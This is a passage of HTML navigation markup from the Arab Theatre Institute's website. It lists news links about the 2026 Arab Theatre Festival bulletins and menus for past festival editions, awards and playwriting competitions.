								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الثامن من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a8%d9%8a%d8%a7%d9%86-%d9%84%d8%ac%d9%86%d8%a9-%d8%aa%d8%ad%d9%83%d9%8a%d9%85-%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%b3%d9%85%d9%88-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/">بيان لجنة تحكيم جائزة صاحب السمو الشيخ الدكتور سلطان بن محمد القاسمي، لأفضل عرض مسرحي عربي.</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد السابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد السادس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d9%81%d8%b1%d9%8a%d8%ac%d9%8a%d8%af%d9%8a%d8%b1-%d8%b9%d8%b1%d8%b6-%d8%a3%d8%b1%d8%af%d9%86%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/">«فريجيدير» عرض أردني على مسرح السلام</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d9%85%d8%b1%d8%b3%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d8%b1%d8%b6-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b9%d9%84%d9%89-%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d8%b1/">« مرسل إلى » عرض مصري على مسرح السامر</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الخامس من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الرابع من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/%d8%a7%d9%84%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7-2/">العدد الثالث من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://atitheatre.ae/2026/01/88670/">العدد الثاني من النشرة اليومية لمهرجان المسرح العربي الدورة السادسة عشرة – مصر – 2026</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-top" class="menu"><li id="menu-item-57032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57032"><a href="https://atitheatre.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%86%d8%a7/">اخبارنا</a></li>
<li id="menu-item-57050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57050"><a href="https://atitheatre.ae/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">أخبار مهرجان المسرح العربي</a></li>
<li id="menu-item-57035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57035"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84/">همزة وصل</a>
<ul class="sub-menu">
	<li id="menu-item-68973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68973"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1-2/">همزة وصل – الجزائر</a></li>
	<li id="menu-item-57036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57036"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/">همزة وصل – الأردن</a></li>
	<li id="menu-item-57037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57037"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-2/">همزة وصل – الامارات</a></li>
	<li id="menu-item-57038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57038"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1/">همزة وصل – الجزائر</a></li>
	<li id="menu-item-57039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57039"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d8%af%d8%a7%d9%86/">همزة وصل – السودان</a></li>
	<li id="menu-item-57040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57040"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">همزة وصل – المغرب</a></li>
	<li id="menu-item-57041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57041"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-2-2/">همزة وصل – المغرب 2</a></li>
	<li id="menu-item-57042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57042"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-2/">همزة وصل – تونس</a></li>
	<li id="menu-item-57043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57043"><a href="https://atitheatre.ae/%d9%87%d9%85%d8%b2%d8%a9-%d9%88%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa/">همزة وصل – مصر</a></li>
</ul>
</li>
<li id="menu-item-57046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57046"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a/">المسرح المدرسي</a></li>
<li id="menu-item-65925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65925"><a href="https://atitheatre.ae/%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a/">دورات المسرح المدرسي</a></li>
<li id="menu-item-57044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57044"><a href="https://atitheatre.ae/contact-us/">من نحن</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 45px;">

			
			<a title="الهيئة العربية للمسرح" href="https://atitheatre.ae/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://atitheatre.ae/wp-content/uploads/2017/11/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://atitheatre.ae/wp-content/uploads/2017/11/logo.png" alt="الهيئة العربية للمسرح" width="283" height="307" style="max-height:307px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-11035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11035"><a href="http://atitheatre.ae/">الرئيسية</a></li>
<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://atitheatre.ae/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%86%d8%a7/">اخبارنا</a></li>
<li id="menu-item-57033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57033"><a href="https://atitheatre.ae/%d8%b1%d8%a7%d8%a8%d8%b7%d8%a9-%d8%a3%d9%87%d9%84-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">رابطة أهل المسرح</a></li>
<li id="menu-item-56313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56313"><a href="https://atitheatre.ae/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">مهرجان المسرح العربي</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-81233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81233"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2025/">الدورة الخامسة عشرة – 2025</a></li>
	<li id="menu-item-75810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75810"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2024/">الدورة الرابعة عشرة – 2024</a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73448"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2020/">الدورة الثالثة عشرة – 2023</a></li>
	<li id="menu-item-53039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53039"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-2020/">الدورة الثانية عشرة – 2020</a></li>
	<li id="menu-item-52804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52804"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-%d9%85%d8%b5%d8%b1-2019/">الدورة الحادية عشر –  2019</a></li>
	<li id="menu-item-52805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52805"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-%d8%aa%d9%88%d9%86%d8%b3-2018/">الدورة العاشرة –  2018</a></li>
	<li id="menu-item-52806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52806"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a2%d8%a6%d8%b1-2017/">الدورة التاسعة –  2017</a></li>
	<li id="menu-item-52807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52807"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-2016/">الدورة الثامنة –  2016</a></li>
	<li id="menu-item-52793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52793"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-2015/">الدورة السابعة –  2015</a></li>
	<li id="menu-item-52794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52794"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-2013/">الدورة السادسة –  2014</a></li>
	<li id="menu-item-52795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52795"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-2012/">الدورة الخامسة –  2013</a></li>
	<li id="menu-item-52796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52796"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86-2012/">الدورة الرابعة –  2012</a></li>
	<li id="menu-item-52797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52797"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d8%a8%d9%86%d8%a7%d9%86-2011/">الدورة الثالثة – 2011</a></li>
	<li id="menu-item-52798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52798"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d9%88%d9%86%d8%b3-%d9%a2%d9%a0%d9%a1%d9%a0/">الدورة الثانية – 2010</a></li>
	<li id="menu-item-52771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52771"><a href="https://atitheatre.ae/%d8%af%d9%88%d8%b1%d8%a9-%d9%85%d8%b5%d8%b1-2009/">الدورة الأولى – 2009</a></li>
</ul>
</li>
<li id="menu-item-11053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11053"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b3%d9%84%d8%b7%d8%a7%d9%86-%d8%a8%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d9%82%d8%a7/">مسابقة القاسمي</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-52741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52741"><a href="https://atitheatre.ae/%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%a7%d8%b3%d9%85%d9%8a/">كلمة القاسمي</a></li>
	<li id="menu-item-81241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81241"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2025/">الجائزة الثانية عشرة – 2025</a></li>
	<li id="menu-item-81242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81242"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2024/">الجائزة الحادية عشرة – 2024</a></li>
	<li id="menu-item-81243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81243"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2023/">الجائزة العاشرة – 2023</a></li>
	<li id="menu-item-69223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69223"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-2020/">الجائزة التاسعة – 2020</a></li>
	<li id="menu-item-52737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52737"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2019/">الجائزة الثامنة &#8211; 2019</a></li>
	<li id="menu-item-52736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52736"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2018/">الجائزة السابعة &#8211; 2018</a></li>
	<li id="menu-item-52735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52735"><a href="https://atitheatre.ae/%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-2017/">الجائزة السادسة &#8211; 2017</a></li>
	<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2016/">الجائزة الخامسة &#8211; 2016</a></li>
	<li id="menu-item-52733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52733"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2015/">الجائزة الرابعة &#8211; 2015</a></li>
	<li id="menu-item-52757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52757"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2014/">الجائزة الثالثة &#8211; 2014</a></li>
	<li id="menu-item-52730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52730"><a href="https://atitheatre.ae/?page_id=52722">الجائزة الثانية &#8211; 2013</a></li>
	<li id="menu-item-52728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52728"><a href="https://atitheatre.ae/%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-2012/">الجائزة الأولى &#8211; 2012</a></li>
</ul>
</li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15611"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d8%b5%d8%ba%d8%a7/">مسابقات الهيئة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-52816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52816"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d9%86%d8%b5-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%ac%d9%87-%d9%84%d9%84%d9%83%d8%a8/">مسابقة تأليف النص المسرحي الموجه للكبار   فوق سن 18</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-74461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74461"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2023/">النسخة السادسة عشرة – 2023</a></li>
		<li id="menu-item-74451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74451"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2022/">النسخة الخامسة عشرة – 2022</a></li>
		<li id="menu-item-73268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73268"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2021/">النسخة الرابعة عشرة – 2021</a></li>
		<li id="menu-item-69228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69228"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-2020/">النسخة الثالثة عشرة – 2020</a></li>
		<li id="menu-item-52862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52862"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-2019/">النسخة الثانية عشر – 2019</a></li>
		<li id="menu-item-52863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52863"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1-2018/">النسخة الحادية عشر – 2018</a></li>
		<li id="menu-item-52849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52849"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d8%b4%d8%b1%d8%a9-2016/">النسخة العاشرة – 2017</a></li>
		<li id="menu-item-52856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52856"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9%d8%a9-2015/">النسخة التاسعة – 2016</a></li>
		<li id="menu-item-52850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52850"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%85%d9%86%d8%a9-2014/">النسخة الثامنة – 2015</a></li>
		<li id="menu-item-52851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52851"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-2013/">النسخة السابعة – 2014</a></li>
		<li id="menu-item-52852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52852"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3%d8%a9-2012/">النسخة السادسة – 2013</a></li>
		<li id="menu-item-52853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52853"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3%d8%a9-2011/">النسخة الخامسة – 2012</a></li>
		<li id="menu-item-52854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52854"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9%d8%a9-2010/">النسخة الرابعة – 2011</a></li>
		<li id="menu-item-52855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52855"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-2010/">النسخة الثالثة – 2010</a></li>
		<li id="menu-item-52820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52820"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a%d8%a9-2009/">النسخة الثانية – 2009</a></li>
		<li id="menu-item-52821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52821"><a href="https://atitheatre.ae/%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-2008/">النسخة الأولى 2008</a></li>
	</ul>
</li>
	<li id="menu-item-52815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52815"><a href="https://atitheatre.ae/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d8%a7%d9%84%d9%86%d8%b5-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%a7%d9%84%d9%85%d9%88%d8%ac%d9%87-%d9%84%d9%84%d8%b7%d9%81/">مسابقة تأليف النص المسرحي الموجه للطفل من سن 6 إلى 18</a>
	<ul class="sub-menu menu-sub-content">
